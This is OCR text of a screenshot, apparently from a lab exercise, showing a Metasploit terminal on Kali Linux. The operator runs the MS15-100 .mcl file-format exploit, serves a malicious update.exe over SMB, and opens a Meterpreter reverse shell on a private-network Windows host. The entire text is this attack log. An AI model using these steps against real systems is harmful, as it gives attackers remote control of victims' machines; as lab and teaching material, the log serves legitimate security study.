 kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
[*] Sending stage (175174 bytes) to 192.168.64.129
[*] Meterpreter session 1 opened (192.168.64.128:4444 -> 192.168.64.129:49355)
at 2021-10-04 13:34:40 -0400
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wind WIN-B0OA6SQ69VJ\RKW- 192.168.64.128:4444
ows PostGrad @ WIN-B0OA6 -> 192.168.64.129:49
SQ69VJ 355 (192.168.64.129)
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >